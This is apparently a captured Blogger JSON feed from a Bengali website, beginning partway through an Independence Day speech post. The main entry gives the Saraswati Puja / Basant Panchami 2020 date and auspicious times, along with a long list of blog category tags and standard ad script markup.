মস্তিষ্কে প্রণাম জানায় । আজকের ভারতবর্ষের বিভিন্ন প্রান্তে, সমস্ত স্কুল কলেজ অফিস আদালত ও বিভিন্ন সরকারি বেসরকারি প্রতিষ্ঠানে পতাকা উত্তোলন করা হয় ও জাতীয় সংগীত গাওয়া হয় এবং ধর্ম বর্ণ নির্বিশেষে সকল দেশবাসী একত্রিত হয়ে পতাকা উত্তোলন করেন । সর্বশেষে আমরা গর্বের সাথে বলতে চাই আমরা স্বাধীন, বান্দে মাতারাম জয় হিন্দ ।\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6366067149523088540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2024\/08\/independence-day-15-august-speech-bengali.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6366067149523088540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6366067149523088540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2024\/08\/independence-day-15-august-speech-bengali.html","title":"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? | Independence Day | 15 August Speech in Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzL43biOt2KzZXjOgsFwYxhBl5ze702tnT6T87U3GBvZ1OkQIYA8sXTi7S2gT-gPP2GrNPFyBGOwev_RfQ3hd4Y1lPlchQK_ua7B9ZE3_E-wjO7s-XBDB80MjQRLs8UWpeywKqs6emYKzTuhyt3w35Xo0zZQDOjc4ADvMzWXkiDJWFraAgGPWUZtyCKi0K\/s72-w640-h360-c\/independence%20day%20speech.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bengali-news.in/feeds/posts/default/-/saraswati%20puja%202020?alt=json-in-script&max-results=3&callback=jQuery111008298311481774843_1768995329229&_=1768995329230
body_size: 6060
content:
// API callback
jQuery111008298311481774843_1768995329229({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979"},"updated":{"$t":"2026-01-05T08:11:48.707-08:00"},"category":[{"term":"Bengali Lyrics"},{"term":"bengali song lyrics"},{"term":"bengali news"},{"term":"Rabindranath Tagore"},{"term":"bengali"},{"term":"Rabindra Sangeet"},{"term":"Rabindra Sangeet Lyrics"},{"term":"durga puja"},{"term":"bangla kobita"},{"term":"bengali movie"},{"term":"lyrics of rabindra sangeet"},{"term":"bengali meaning"},{"term":"bengali poem"},{"term":"Latest News"},{"term":"jeet"},{"term":"meaning in bengali"},{"term":"Arijit Singh"},{"term":"Jagoroner Gaan"},{"term":"Shreya Ghoshal"},{"term":"anupam roy"},{"term":"bangla poem"},{"term":"bengali song"},{"term":"Durga"},{"term":"Durga Puja 2019"},{"term":"Song Lyrics"},{"term":"bangla chora"},{"term":"sonu sood"},{"term":"word meaning in bengali"},{"term":"Nachiketa Chakraborty"},{"term":"education"},{"term":"nusrat"},{"term":"2020"},{"term":"Iman Chakraborty"},{"term":"Koel Mallick"},{"term":"Lata Mangeshkar"},{"term":"Madhyamik Result"},{"term":"Manoj Kumar Mandal"},{"term":"Prosenjit Chatterjee"},{"term":"Rabindra Jayanti"},{"term":"Ram Mandir"},{"term":"Rupankar Bagchi"},{"term":"Speech In Bengali"},{"term":"Technology"},{"term":"bangla quotes"},{"term":"durga puja date"},{"term":"holi"},{"term":"kazi nazrul islam"},{"term":"shreya ghoshal songs"},{"term":"somlata"},{"term":"super pink moon"},{"term":"supermoon"},{"term":"trend"},{"term":"15th august"},{"term":"2024"},{"term":"Atul Prasad Sen"},{"term":"Ayodhya Land"},{"term":"Bangla Health Tips"},{"term":"Bengali Kobita"},{"term":"Bhalobeshe Jodi Sukh Nahi Lyrics In Bengali"},{"term":"Date"},{"term":"Dev Arijit"},{"term":"Dharmajuddha"},{"term":"Durga Puja 2020"},{"term":"Holi Festival"},{"term":"Independence Day"},{"term":"Jisshu Sengupta"},{"term":"MCQ"},{"term":"Monali Thakur"},{"term":"Movie News"},{"term":"Nikhita Gandhi"},{"term":"Oriplast Originals"},{"term":"Question And Answer"},{"term":"Quotes"},{"term":"Usha Uthup"},{"term":"corona virus"},{"term":"gk question answer"},{"term":"india"},{"term":"indian flag"},{"term":"kalidas"},{"term":"kolkata"},{"term":"live countdown"},{"term":"lunar eclipse"},{"term":"manna dey"},{"term":"puri"},{"term":"quotes in bengali"},{"term":"ranu mondal"},{"term":"riddle"},{"term":"social media"},{"term":"world news"},{"term":"কালিদাস"},{"term":"ধাঁধাঁ"},{"term":"10 top laptop brands"},{"term":"1400 Saal"},{"term":"14344"},{"term":"15 august"},{"term":"2021"},{"term":"2022"},{"term":"2023"},{"term":"2025"},{"term":"2026"},{"term":"5g"},{"term":"5g internet"},{"term":"83 movie"},{"term":"After Madhyamik"},{"term":"Agun Jalo Agun Jalo Lyrics"},{"term":"Akshay Kumar"},{"term":"Allu Arjun"},{"term":"Alo Amar Alo Ogo Lyrics"},{"term":"Amazon"},{"term":"Amra Sobai Raja Lyrics"},{"term":"Anu Malik"},{"term":"Arko"},{"term":"Armaan Malik"},{"term":"Artificial Intelligence"},{"term":"Arts"},{"term":"Arunita Kanjilal"},{"term":"Ase Maa Durga Se Lyrics"},{"term":"Ash King"},{"term":"Asha Bhosle"},{"term":"Asha Bhosle Tomari Chalar Pathe"},{"term":"Baundule Lyrics"},{"term":"Beautiful Speech Independence Day"},{"term":"Bengali Folk Song"},{"term":"Bengali Marriage"},{"term":"Bengali Quotes"},{"term":"Best Birthday Message"},{"term":"Best Smartphone 2019"},{"term":"Bidrohi"},{"term":"Biography Meaning in Bengali"},{"term":"Birthday wish"},{"term":"Birthday wish best friend"},{"term":"Bollywood"},{"term":"Charitraheen 2"},{"term":"Cheapest And Best"},{"term":"Chokher Aloy Dekhechilem Lyrics"},{"term":"Commerce"},{"term":"Cut Money Song Lyrics In Bengali"},{"term":"Dariye Acho Tumi Amar Lyrics In Bengali"},{"term":"Didi Ke Bolo Helpline Number"},{"term":"Didi Ke Bolo Website"},{"term":"Diner Seshe Ghumer Deshe Lyrics In Bengali"},{"term":"Domino's Pizza"},{"term":"Dugga Elo"},{"term":"Dugga Elo Song Lyrics"},{"term":"Durga Puja 2020 Date And Time"},{"term":"Durga Puja 2023 Date And Time"},{"term":"Durga Pujar Gaan 2019"},{"term":"Dwijendralal Roy"},{"term":"Ekla Cholo Re Lyrics In Bengali"},{"term":"Ektuku Choya Lage Lyrics In Bengali"},{"term":"Electric Car"},{"term":"Facebook"},{"term":"First Private Train in India"},{"term":"Gas Price"},{"term":"General Information"},{"term":"Glass Gem Corn"},{"term":"Gotro Movie"},{"term":"HS Examination"},{"term":"HS Result"},{"term":"Hanuman Chalisa"},{"term":"Hanuman Chalisa In Bengali"},{"term":"Happy Independence Day"},{"term":"Happy New Year"},{"term":"Hason Raja"},{"term":"Higher Secondary"},{"term":"Hima Das IAAF"},{"term":"Hindu Marriage"},{"term":"Hoichoi Series"},{"term":"Holi 2024 Date"},{"term":"Independence day speech in bengali"},{"term":"Indian Idol"},{"term":"Indian Railway"},{"term":"Ishan Mitra"},{"term":"Isheeta Ganguly"},{"term":"Jaanbazz"},{"term":"Javed Akhtar"},{"term":"Javed Ali"},{"term":"Jhumur Song"},{"term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"term":"Jokhon Porbe Na Mor Lyrics"},{"term":"Jubin Nautiyal"},{"term":"Kareena Kapoor"},{"term":"Kobita"},{"term":"Kon Gopone - Amar bhitor ghore Lyrics"},{"term":"LIC"},{"term":"Lagnajita Chakraborty"},{"term":"Lopamudra Mitra"},{"term":"Love Poem In Bengali"},{"term":"Love Quotes In Bengali"},{"term":"Lyrics"},{"term":"Maa Lyrics"},{"term":"Madhyamik"},{"term":"Madhyamik Routine 2026"},{"term":"Maha Ashtami"},{"term":"Maha Navami"},{"term":"Maha Panchami"},{"term":"Maha Saptami"},{"term":"Maha Shasthi"},{"term":"Mahalaya"},{"term":"Mahalaya \u0026 Durga Puja Song"},{"term":"Mantra"},{"term":"Mercedes Vision AVTR"},{"term":"Mirabai Chanu"},{"term":"Mohammad Aziz"},{"term":"Moushumi Bhowmik"},{"term":"Muktiro Mondiro"},{"term":"Na Na Jeyo Na Bhootchakra Lyrics In Bengali"},{"term":"New Smartphones"},{"term":"Nirjhorer Swapnobhongo"},{"term":"Nisha Lagilo Re Lyrics"},{"term":"O Amar Desher Mati Lyrics"},{"term":"Omg2"},{"term":"Online money transfer"},{"term":"Opportunity"},{"term":"Pagla Hawar Badol Dine Bengali Lyrics"},{"term":"Panther"},{"term":"Parineeta"},{"term":"Poem In Bengali"},{"term":"Psychology Meaning in Bengali"},{"term":"Pushpa"},{"term":"Quotes On Love"},{"term":"Rabindra Jadeja"},{"term":"Rabindra Jayanti Speech"},{"term":"Rabindranath"},{"term":"Rabindranath Tagore Quotes"},{"term":"Raghunathpur"},{"term":"Raghunathpur Bus Terminus"},{"term":"Rainbow Corn"},{"term":"Rakhi Bandhan"},{"term":"Ramayan"},{"term":"Ramayan MCQ Question And Answer In Bengali"},{"term":"Ramayana"},{"term":"Ramayana Question And Answer In Bengali"},{"term":"Realme"},{"term":"Result"},{"term":"Ritam Sen"},{"term":"Rope Name"},{"term":"Routine"},{"term":"Sakhi Vabna Kahare Bole Lyrics"},{"term":"Salman Khan"},{"term":"Sandeep Maheshwari"},{"term":"Sandeep Maheshwari Quotes"},{"term":"Santiniketan Holi"},{"term":"Science"},{"term":"Shaan"},{"term":"Shei Tumi Lyrics From Parineeta"},{"term":"Shopping"},{"term":"Shreya Ghoshal Son"},{"term":"Smartphone"},{"term":"Smartphone 2019"},{"term":"Solar Eclipse"},{"term":"Srabaner Dharar Moto Lyrics In Bengali"},{"term":"Subject Combination"},{"term":"SuperCar"},{"term":"Supreme Court"},{"term":"Surangana Bandyopadhyay"},{"term":"Surojit Chatterjee"},{"term":"Surya Grahan"},{"term":"Surya Grahan 2022"},{"term":"Swapna Chakraborty"},{"term":"Tagore Quotes"},{"term":"Teachers Day"},{"term":"Tejas Express Schedule"},{"term":"Timir Biswas"},{"term":"Tokyo Olympics"},{"term":"Tomake Parineeta Lyrics In Bengali"},{"term":"Tomar Khola Hawa Lyrics"},{"term":"Tomari Chalar Pathe"},{"term":"Top 10 Smartphones"},{"term":"Top Smartphones"},{"term":"Train"},{"term":"Tui Je Aamar"},{"term":"Tui Phele Esechis Kare Lyrics In Bengali"},{"term":"Udashi Shon Lyrics"},{"term":"Under-20 Athletics"},{"term":"Utsav Song Lyrics"},{"term":"Vande Mataram Lyrics Panther"},{"term":"Vijaya Dashami"},{"term":"WB Jobs"},{"term":"WBBSE"},{"term":"WBCHSE"},{"term":"Wishes"},{"term":"World Smallest Phone in India"},{"term":"actor"},{"term":"ancholik kobita"},{"term":"anuradha paudwal"},{"term":"balbir singh"},{"term":"bana sahayak"},{"term":"bangla mane"},{"term":"bangla movie"},{"term":"basant panchami"},{"term":"bengali caption"},{"term":"bengali caption for fb dp"},{"term":"bengali new movie"},{"term":"bengali web series"},{"term":"bidhan sabha"},{"term":"bijganit formula"},{"term":"biography"},{"term":"birds died 5g"},{"term":"bitcoin"},{"term":"bjp"},{"term":"budget 2019"},{"term":"budget 2019 india"},{"term":"chandra grahan"},{"term":"cheeni movie"},{"term":"count down"},{"term":"create"},{"term":"crypto currency"},{"term":"das"},{"term":"delhi"},{"term":"dev"},{"term":"dev song"},{"term":"didi ke bolo"},{"term":"digital currency"},{"term":"durga mata"},{"term":"durga puja 2023"},{"term":"durga puja date time"},{"term":"durga thakur"},{"term":"earth"},{"term":"earthquake"},{"term":"evergreen song"},{"term":"fact"},{"term":"folder"},{"term":"forest dept west bengal"},{"term":"full form"},{"term":"ganesh"},{"term":"garry turner"},{"term":"gmail"},{"term":"gmail folder"},{"term":"haami 2"},{"term":"hashtag"},{"term":"hima"},{"term":"hima das"},{"term":"himesh reshammiya"},{"term":"hindi lyrics"},{"term":"hindi song lyrics in bengali"},{"term":"india vote"},{"term":"insurance"},{"term":"jaipur"},{"term":"jamai sasthi"},{"term":"jobs"},{"term":"kartik chandra paul"},{"term":"kartik chandra paul biography"},{"term":"kobita lyrics"},{"term":"laptop ports"},{"term":"lawyer"},{"term":"lok sabha"},{"term":"love poem for her"},{"term":"love poem for wife"},{"term":"lunar eclipse 2021"},{"term":"maa durga"},{"term":"make money"},{"term":"mamta"},{"term":"mekhla dasgupta"},{"term":"modi"},{"term":"modi electricity"},{"term":"moon"},{"term":"mothers love"},{"term":"motivational quotes in bengali"},{"term":"movie"},{"term":"mrigaya"},{"term":"nathdwara"},{"term":"national symbols"},{"term":"netaji"},{"term":"nobel man"},{"term":"op ten laptop brands"},{"term":"orphans"},{"term":"patriotic songs"},{"term":"peaceful and safe places to celebrate love day in Kolkata"},{"term":"photography"},{"term":"poetry in bengali"},{"term":"pov"},{"term":"pravasi rojgar"},{"term":"puja"},{"term":"r d burman"},{"term":"rajasthan"},{"term":"ranveer singh"},{"term":"rath yatra"},{"term":"robots 2030"},{"term":"rudranil ghosh"},{"term":"saraswati puja"},{"term":"saraswati puja 2020"},{"term":"science career in bengali"},{"term":"science course"},{"term":"science jobs"},{"term":"selfie"},{"term":"selling photo"},{"term":"shiva tandava"},{"term":"shunno band"},{"term":"statue of shiva"},{"term":"sushma swaraj"},{"term":"swami vivekananda"},{"term":"tanveer evan"},{"term":"teachers day bengali poem"},{"term":"tiranga"},{"term":"tiranga pataka ore nishan"},{"term":"tiranga pataka ore nishan lyrics in bengali"},{"term":"tiranga pataka ore nishan usha uthup"},{"term":"top birthday wishes in bengali"},{"term":"toru"},{"term":"tumpa song"},{"term":"ucaron"},{"term":"upcoming movie"},{"term":"vote"},{"term":"web series"},{"term":"webseries"},{"term":"which the best laptop brand"},{"term":"world cup 1983"},{"term":"world record"},{"term":"world tallest 351 feet shiva statue"},{"term":"worldwide durga puja"},{"term":"worship"},{"term":"worshiped"},{"term":"কবিতা"},{"term":"কুসংস্কার"},{"term":"কুসংস্কার ও বিজ্ঞান"},{"term":"জাগরণের গান"},{"term":"জেনে রাখুন"},{"term":"টোটকা"},{"term":"দিদিকে বলো"},{"term":"দূর্গা পূজা"},{"term":"দূর্গা পূজা ২০১৮"},{"term":"পুরীর রথযাত্রার"},{"term":"বিজ্ঞানিক যুক্তি"},{"term":"বিবাহের দিন বর ও কনেকে কেন উপবাস দিতে হয়"},{"term":"রবির আলো"},{"term":"রবীন্দ্র জয়ন্তী"},{"term":"রাখি বন্ধন"},{"term":"হিমা দাস"}],"title":{"type":"text","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"subtitle":{"type":"html","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/-\/saraswati+puja+2020?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/search\/label\/saraswati%20puja%202020"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-5908170633351976564"},"published":{"$t":"2020-01-19T22:20:00.000-08:00"},"updated":{"$t":"2020-01-19T22:20:03.249-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"basant panchami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saraswati puja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saraswati puja 2020"}],"title":{"type":"text","$t":"Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003ESaraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO\/s1600\/saraswati-puja-2020-basant-panchami-2020.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Saraswati Puja 2020, Basant Panchami 2020\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO\/s640\/saraswati-puja-2020-basant-panchami-2020.jpg\" title=\"Saraswati Puja 2020, Basant Panchami 2020\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESaraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eবসন্ত পঞ্চমীর দিনটি সরস্বতী দেবীর, জ্ঞান, সংগীত, কলা, জ্ঞান এবং শিক্ষার হিন্দু দেবীকে উত্সর্গীকৃত। বসন্ত পঞ্চমী, শ্রী পঞ্চমী হিসাবে বিশেষত, পশ্চিমবঙ্গে সরস্বতী পূজা হিসাবে পরিচিত।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESaraswati Puja 2020\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E: হিন্দু পঞ্জিকা অনুসারে প্রতিবছর মাঘ মাসের শুক্লপক্ষে বসন্ত পঞ্চমী উদযাপিত হয়। এবার, এই তারিখটি 29 জানুয়ারী, বুধবারে পড়ছে। এই দিনটি বসন্তের শুরু হিসাবে বিবেচিত হয়। বসন্ত পঞ্চমীকে একটি শুভ দিন হিসাবে বিবেচনা করা হয় এবং কোনও মুহুর্ত ছাড়া কোনও ভাল কাজ শুরু করা যেতে পারে। বসন্ত পঞ্চমীর দিন সরস্বতী পূজনও গুরুত্বপূর্ণ। হলুদ পোশাক পরা বসন্ত পঞ্চমী, হলুদ দিয়ে সরস্বতীর পূজা করার বিষয়েও একটি আইন রয়েছে। হলুদ রঙ ইঙ্গিত দেয় যে ফসলগুলি পাকা হতে চলেছে। হলুদ বর্ণকে সমৃদ্ধির লক্ষণও বলা হয়। মা শারদার মন্দিরে বিশেষ অনুষ্ঠান করা হয়।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple;\"\u003Eসরস্বতী পূজা 2020 ( পূজা মুহুর্ত )\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eপঞ্চমী তিথি শুরু হয় - 29 জানুয়ারী 2020 এ 10:45 AM\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eপঞ্চমী তিথি শেষ হয় - ৩০ শে জানুয়ারি, 2020 এ 01:19 PM\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eবসন্ত পঞ্চমী পূজা মুহুর্ত - 10:45 AM থেকে 12:34 PM\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eবসন্ত পঞ্চমী মধ্যহনা মুহূর্ত - 12:34 PM\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/5908170633351976564\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2020\/01\/saraswati-puja-2020.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5908170633351976564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5908170633351976564"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2020\/01\/saraswati-puja-2020.html","title":"Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO\/s72-c\/saraswati-puja-2020-basant-panchami-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});